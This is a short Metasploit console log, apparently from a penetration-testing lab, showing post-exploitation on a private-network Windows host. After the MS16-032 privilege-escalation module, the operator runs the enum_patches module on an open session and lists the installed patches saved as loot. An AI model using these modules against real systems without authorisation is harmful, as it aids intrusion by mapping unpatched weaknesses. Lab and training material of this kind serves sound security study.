 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use post/windows/gather/enum_patches
msf5 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_patches) > set session 1
session ⇒ 1
msf5 post(windows/gather/enum_patches) > run
[*] Patch list saved to /home/kali/.msf4/loot/20201111043241_default_192.168.13.131_enum_patches_671597.txt
[*] KB2534111 applied
[*] KB2999226 applied
[*] KB976902 applied
[*] Post module execution completed